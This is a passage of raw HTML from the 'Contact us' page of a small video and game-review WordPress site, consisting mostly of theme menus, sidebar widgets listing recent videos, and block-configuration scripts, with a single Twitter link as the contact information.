                <div class="td-module-thumb"><a href="https://www.animatorpark.com/2024/11/01/boxing-tonight/" rel="bookmark" class="td-image-wrap" title="Boxing Tonight"><img width="218" height="150" class="entry-thumb" src="https://www.animatorpark.com/wp-content/uploads/2024/11/Boxing-218x150.png" srcset="https://www.animatorpark.com/wp-content/uploads/2024/11/Boxing-218x150.png 218w, https://www.animatorpark.com/wp-content/uploads/2024/11/Boxing-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Boxing Tonight"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.animatorpark.com/wp-content/themes/Newspaper-Nulled/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.animatorpark.com/category/game-reviews/" class="td-post-category">Game Reviews</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.animatorpark.com/2024/11/01/boxing-tonight/" rel="bookmark" title="Boxing Tonight">Boxing Tonight</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.animatorpark.com/2023/05/26/ufc/" rel="bookmark" class="td-image-wrap" title="UFC"><img width="218" height="150" class="entry-thumb" src="https://www.animatorpark.com/wp-content/uploads/2023/05/maxresdefault-218x150.jpg" srcset="https://www.animatorpark.com/wp-content/uploads/2023/05/maxresdefault-218x150.jpg 218w, https://www.animatorpark.com/wp-content/uploads/2023/05/maxresdefault-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="UFC"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.animatorpark.com/wp-content/themes/Newspaper-Nulled/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.animatorpark.com/category/game-reviews/" class="td-post-category">Game Reviews</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.animatorpark.com/2023/05/26/ufc/" rel="bookmark" title="UFC">UFC</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.animatorpark.com/2022/03/16/r22-game-trailer/" rel="bookmark" class="td-image-wrap" title="R22 Game Trailer"><img width="218" height="150" class="entry-thumb" src="https://www.animatorpark.com/wp-content/uploads/2022/03/maxresdefault-218x150.jpg" srcset="https://www.animatorpark.com/wp-content/uploads/2022/03/maxresdefault-218x150.jpg 218w, https://www.animatorpark.com/wp-content/uploads/2022/03/maxresdefault-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="R22 Game Trailer"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.animatorpark.com/wp-content/themes/Newspaper-Nulled/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.animatorpark.com/category/game-reviews/" class="td-post-category">Game Reviews</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.animatorpark.com/2022/03/16/r22-game-trailer/" rel="bookmark" title="R22 Game Trailer">R22 Game Trailer</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.animatorpark.com/2018/03/01/kitty-plays-football/" rel="bookmark" class="td-image-wrap" title="Learn Colors With Kitty The Kitten &#8211; Kitty Plays Football"><img width="218" height="150" class="entry-thumb" src="https://www.animatorpark.com/wp-content/uploads/2018/03/maxresdefault-11-218x150.jpg" srcset="https://www.animatorpark.com/wp-content/uploads/2018/03/maxresdefault-11-218x150.jpg 218w, https://www.animatorpark.com/wp-content/uploads/2018/03/maxresdefault-11-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Learn Colors With Kitty The Kitten &#8211; Kitty Plays Football"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.animatorpark.com/wp-content/themes/Newspaper-Nulled/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.animatorpark.com/category/game-reviews/" class="td-post-category">Game Reviews</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.animatorpark.com/2018/03/01/kitty-plays-football/" rel="bookmark" title="Learn Colors With Kitty The Kitten &#8211; Kitty Plays Football">Learn Colors With Kitty The Kitten &#8211; Kitty Plays Football</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_696f0ba84f61e" data-td_block_id="td_uid_9_696f0ba84f61e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_696f0ba84f61e" data-td_block_id="td_uid_9_696f0ba84f61e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-384"><a href="https://www.animatorpark.com/category/best-of/">Best Of</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-385"><a href="https://www.animatorpark.com/category/videos/animations/">Animations</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-386"><a href="https://www.animatorpark.com/category/videos/gameplay/">GamePlay</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-387"><a href="https://www.animatorpark.com/category/videos/movie-trailers/">Movie Trailers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-388"><a href="https://www.animatorpark.com/category/videos/music/">Music</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-389"><a href="https://www.animatorpark.com/category/videos/tutorials/">Tutorials</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1471"><a>Shop</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1548"><a href="https://www.animatorpark.com/ai/">AI</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.animatorpark.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    
</div>
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container tdc-content-wrap ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.animatorpark.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Contact us</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                                                        <div class="td-page-header">
                                            <h1 class="entry-title td-page-title">
                                                <span>Contact us</span>
                                            </h1>
                                        </div>
                                        <div class="td-page-content">
                                        
<p>Message me : <a href="https://twitter.com/ashrafulkaium">https://twitter.com/ashrafulkaium</a></p>
                                </div>
                                                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  td_uid_10_696f0ba853bc8_rand td_block_template_1"><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="#" target="_blank"><img src="https://animatorpark.com/wp-content/uploads/2018/03/ads-2.jpg"/></a></div></div><div class="td_block_wrap td_block_slide td_block_widget td_uid_11_696f0ba854195_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_696f0ba854195" ><script>var block_td_uid_11_696f0ba854195 = new tdBlock();
block_td_uid_11_696f0ba854195.id = "td_uid_11_696f0ba854195";
block_td_uid_11_696f0ba854195.atts = '{"sort":"","custom_title":"RECOMMENDED VIDEOS","limit":"4","header_color":"","class":"td_block_widget td_uid_11_696f0ba854195_rand","separator":"","custom_url":"","block_template_id":"","autoplay":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","msf_title_font_header":"","msf_title_font_title":"Article title","msf_title_font_reset":"","msf_title_font_family":"","msf_title_font_size":"","msf_title_font_line_height":"","msf_title_font_style":"","msf_title_font_weight":"","msf_title_font_transform":"","msf_title_font_spacing":"","msf_title_":"","msf_cat_font_title":"Article category tag","msf_cat_font_reset":"","msf_cat_font_family":"","msf_cat_font_size":"","msf_cat_font_line_height":"","msf_cat_font_style":"","msf_cat_font_weight":"","msf_cat_font_transform":"","msf_cat_font_spacing":"","msf_cat_":"","msf_meta_font_title":"Article meta info","msf_meta_font_reset":"","msf_meta_font_family":"","msf_meta_font_size":"","msf_meta_font_line_height":"","msf_meta_font_style":"","msf_meta_font_weight":"","msf_meta_font_transform":"","msf_meta_font_spacing":"","msf_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_infinite_stop":"","color_preset":"","ajax_pagination":"","border_top":"","tdc_css_class":"td_uid_11_696f0ba854195_rand","tdc_css_class_style":"td_uid_11_696f0ba854195_rand_style"}';
block_td_uid_11_696f0ba854195.td_column_number = "1";
block_td_uid_11_696f0ba854195.block_type = "td_block_slide";
block_td_uid_11_696f0ba854195.post_count = "4";
block_td_uid_11_696f0ba854195.found_posts = "56";
block_td_uid_11_696f0ba854195.header_color = "";
block_td_uid_11_696f0ba854195.ajax_pagination_infinite_stop = "";
block_td_uid_11_696f0ba854195.max_num_pages = "14";
tdBlocksArray.push(block_td_uid_11_696f0ba854195);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">RECOMMENDED VIDEOS</span></h4></div><div id=td_uid_11_696f0ba854195 class="td_block_inner"><div id="td_uid_12_696f0ba855576" class="td-theme-slider iosSlider-col-1 td_mod_wrap"><div class="td-slider "><div id="td_uid_12_696f0ba855576_item_0" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://www.animatorpark.com/2025/06/06/sonic-parody/" rel="bookmark" class="td-image-wrap" title="Sonic Parody"><img width="324" height="400" class="entry-thumb" src="https://www.animatorpark.com/wp-content/uploads/2025/06/maxresdefault-324x400.jpg" alt="" title="Sonic Parody"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.animatorpark.com/wp-content/themes/Newspaper-Nulled/images/icons/ico-video-large.png" alt="video"/></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.animatorpark.com/category/videos/gameplay/">GamePlay</a></span><h3 class="entry-title td-module-title"><a href="https://www.animatorpark.com/2025/06/06/sonic-parody/" rel="bookmark" title="Sonic Parody">Sonic Parody</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://www.animatorpark.com/author/kaium/">kaium</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-06T20:17:43+00:00" >June 6, 2025</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://www.animatorpark.com/2025/06/06/sonic-parody/#respond">0</a></div></div></div></div><div id="td_uid_12_696f0ba855576_item_1" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://www.animatorpark.com/2024/11/30/congratulations-donald-trump/" rel="bookmark" class="td-image-wrap" title="Congratulations Donald Trump"><img width="324" height="400" class="entry-thumb" src="https://www.animatorpark.com/wp-content/uploads/2024/11/maxresdefault-2-324x400.jpg" alt="" title="Congratulations Donald Trump"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.animatorpark.com/wp-content/themes/Newspaper-Nulled/images/icons/ico-video-large.png" alt="video"/></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.animatorpark.com/category/game-reviews/">Game Reviews</a></span><h3 class="entry-title td-module-title"><a href="https://www.animatorpark.com/2024/11/30/congratulations-donald-trump/" rel="bookmark" title="Congratulations Donald Trump">Congratulations Donald Trump</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://www.animatorpark.com/author/kaium/">kaium</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-30T17:29:35+00:00" >November 30, 2024</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://www.animatorpark.com/2024/11/30/congratulations-donald-trump/#respond">0</a></div></div></div></div><div id="td_uid_12_696f0ba855576_item_2" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://www.animatorpark.com/2024/11/30/donald-trump-at-ufc/" rel="bookmark" class="td-image-wrap" title="Donald Trump at UFC"><img width="324" height="400" class="entry-thumb" src="https://www.animatorpark.com/wp-content/uploads/2024/11/maxresdefault-1-324x400.jpg" alt="" title="Donald Trump at UFC"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.animatorpark.com/wp-content/themes/Newspaper-Nulled/images/icons/ico-video-large.png" alt="video"/></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.animatorpark.com/category/entertainment/">Entertainment</a></span><h3 class="entry-title td-module-title"><a href="https://www.animatorpark.com/2024/11/30/donald-trump-at-ufc/" rel="bookmark" title="Donald Trump at UFC">Donald Trump at UFC</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://www.animatorpark.com/author/kaium/">kaium</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-30T17:25:15+00:00" >November 30, 2024</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://www.animatorpark.com/2024/11/30/donald-trump-at-ufc/#respond">0</a></div></div></div></div><div id="td_uid_12_696f0ba855576_item_3" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://www.animatorpark.com/2024/11/01/boxing-tonight/" rel="bookmark" class="td-image-wrap" title="Boxing Tonight"><img width="324" height="400" class="entry-thumb" src="https://www.animatorpark.com/wp-content/uploads/2024/11/Boxing-324x400.png" alt="" title="Boxing Tonight"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.animatorpark.com/wp-content/themes/Newspaper-Nulled/images/icons/ico-video-large.png" alt="video"/></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.animatorpark.com/category/game-reviews/">Game Reviews</a></span><h3 class="entry-title td-module-title"><a href="https://www.animatorpark.com/2024/11/01/boxing-tonight/" rel="bookmark" title="Boxing Tonight">Boxing Tonight</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://www.animatorpark.com/author/kaium/">kaium</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-01T14:18:49+00:00" >November 1, 2024</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://www.animatorpark.com/2024/11/01/boxing-tonight/#respond">0</a></div></div></div></div></div><i class = "td-icon-left prevButton"></i><i class = "td-icon-right nextButton"></i></div></div></div> <!-- ./block1 --><div class="td_block_wrap td_block_7 td_block_widget td_uid_13_696f0ba856c94_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_13_696f0ba856c94" ><script>var block_td_uid_13_696f0ba856c94 = new tdBlock();
block_td_uid_13_696f0ba856c94.id = "td_uid_13_696f0ba856c94";
block_td_uid_13_696f0ba856c94.atts = '{"sort":"","custom_title":"POPULAR","limit":"5","header_color":"","class":"td_block_widget td_uid_13_696f0ba856c94_rand","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_13_696f0ba856c94_rand","tdc_css_class_style":"td_uid_13_696f0ba856c94_rand_style"}';
block_td_uid_13_696f0ba856c94.td_column_number = "1";
block_td_uid_13_696f0ba856c94.block_type = "td_block_7";
block_td_uid_13_696f0ba856c94.post_count = "5";
block_td_uid_13_696f0ba856c94.found_posts = "56";
block_td_uid_13_696f0ba856c94.header_color = "";
block_td_uid_13_696f0ba856c94.ajax_pagination_infinite_stop = "";
block_td_uid_13_696f0ba856c94.max_num_pages = "12";
tdBlocksArray.push(block_td_uid_13_696f0ba856c94);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR</span></h4></div><div id=td_uid_13_696f0ba856c94 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.animatorpark.com/2025/06/06/sonic-parody/" rel="bookmark" class="td-image-wrap" title="Sonic Parody"><img width="100" height="70" class="entry-thumb" src="https://www.animatorpark.com/wp-content/uploads/2025/06/maxresdefault-100x70.jpg" srcset="https://www.animatorpark.com/wp-content/uploads/2025/06/maxresdefault-100x70.jpg 100w, https://www.animatorpark.com/wp-content/uploads/2025/06/maxresdefault-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Sonic Parody"/><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://www.animatorpark.com/wp-content/themes/Newspaper-Nulled/images/icons/video-small.png" alt="video"/></span></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.animatorpark.com/2025/06/06/sonic-parody/" rel="bookmark" title="Sonic Parody">Sonic Parody</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.animatorpark.com/category/videos/gameplay/" class="td-post-category">GamePlay</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-06T20:17:43+00:00" >June 6, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.animatorpark.com/2024/11/30/congratulations-donald-trump/" rel="bookmark" class="td-image-wrap" title="Congratulations Donald Trump"><img width="100" height="70" class="entry-thumb" src="https://www.animatorpark.com/wp-content/uploads/2024/11/maxresdefault-2-100x70.jpg" srcset="https://www.animatorpark.com/wp-content/uploads/2024/11/maxresdefault-2-100x70.jpg 100w, https://www.animatorpark.com/wp-content/uploads/2024/11/maxresdefault-2-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Congratulations Donald Trump"/><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://www.animatorpark.com/wp-content/themes/Newspaper-Nulled/images/icons/video-small.png" alt="video"/></span></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.animatorpark.com/2024/11/30/congratulations-donald-trump/" rel="bookmark" title="Congratulations Donald Trump">Congratulations Donald Trump</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.animatorpark.com/category/game-reviews/" class="td-post-category">Game Reviews</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-30T17:29:35+00:00" >November 30, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.animatorpark.com/2024/11/30/donald-trump-at-ufc/" rel="bookmark" class="td-image-wrap" title="Donald Trump at UFC"><img width="100" height="70" class="entry-thumb" src="https://www.animatorpark.com/wp-content/uploads/2024/11/maxresdefault-1-100x70.jpg" srcset="https://www.animatorpark.com/wp-content/uploads/2024/11/maxresdefault-1-100x70.jpg 100w, https://www.animatorpark.com/wp-content/uploads/2024/11/maxresdefault-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Donald Trump at UFC"/><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://www.animatorpark.com/wp-content/themes/Newspaper-Nulled/images/icons/video-small.png" alt="video"/></span></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.animatorpark.com/2024/11/30/donald-trump-at-ufc/" rel="bookmark" title="Donald Trump at UFC">Donald Trump at UFC</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.animatorpark.com/category/entertainment/" class="td-post-category">Entertainment</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-30T17:25:15+00:00" >November 30, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.animatorpark.com/2024/11/01/boxing-tonight/" rel="bookmark" class="td-image-wrap" title="Boxing Tonight"><img width="100" height="70" class="entry-thumb" src="https://www.animatorpark.com/wp-content/uploads/2024/11/Boxing-100x70.png" srcset="https://www.animatorpark.com/wp-content/uploads/2024/11/Boxing-100x70.png 100w, https://www.animatorpark.com/wp-content/uploads/2024/11/Boxing-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Boxing Tonight"/><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://www.animatorpark.com/wp-content/themes/Newspaper-Nulled/images/icons/video-small.png" alt="video"/></span></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.animatorpark.com/2024/11/01/boxing-tonight/" rel="bookmark" title="Boxing Tonight">Boxing Tonight</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.animatorpark.com/category/game-reviews/" class="td-post-category">Game Reviews</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-01T14:18:49+00:00" >November 1, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.animatorpark.com/2023/05/26/ufc/" rel="bookmark" class="td-image-wrap" title="UFC"><img width="100" height="70" class="entry-thumb" src="https://www.animatorpark.com/wp-content/uploads/2023/05/maxresdefault-100x70.jpg" srcset="https://www.animatorpark.com/wp-content/uploads/2023/05/maxresdefault-100x70.jpg 100w, https://www.animatorpark.com/wp-content/uploads/2023/05/maxresdefault-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="UFC"/><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://www.animatorpark.com/wp-content/themes/Newspaper-Nulled/images/icons/video-small.png" alt="video"/></span></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.animatorpark.com/2023/05/26/ufc/" rel="bookmark" title="UFC">UFC</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.animatorpark.com/category/game-reviews/" class="td-post-category">Game Reviews</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-26T09:21:13+00:00" >May 26, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

    <!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_15_696f0ba858e33_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_15_696f0ba858e33" ><script>var block_td_uid_15_696f0ba858e33 = new tdBlock();
block_td_uid_15_696f0ba858e33.id = "td_uid_15_696f0ba858e33";
block_td_uid_15_696f0ba858e33.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_15_696f0ba858e33_rand","tdc_css_class":"td_uid_15_696f0ba858e33_rand","tdc_css_class_style":"td_uid_15_696f0ba858e33_rand_style"}';
block_td_uid_15_696f0ba858e33.td_column_number = "1";
block_td_uid_15_696f0ba858e33.block_type = "td_block_7";
block_td_uid_15_696f0ba858e33.post_count = "3";
block_td_uid_15_696f0ba858e33.found_posts = "8";
block_td_uid_15_696f0ba858e33.header_color = "";
block_td_uid_15_696f0ba858e33.ajax_pagination_infinite_stop = "";
block_td_uid_15_696f0ba858e33.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_15_696f0ba858e33);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=td_uid_15_696f0ba858e33 class="td_block_inner">

	<div class="td-block-span12">

